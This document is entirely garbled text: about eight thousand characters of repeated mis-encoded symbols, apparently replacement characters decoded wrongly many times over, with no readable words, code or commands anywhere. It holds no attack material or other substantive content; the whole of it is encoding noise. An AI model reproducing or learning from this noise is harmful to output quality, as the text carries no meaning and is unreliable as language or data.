Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½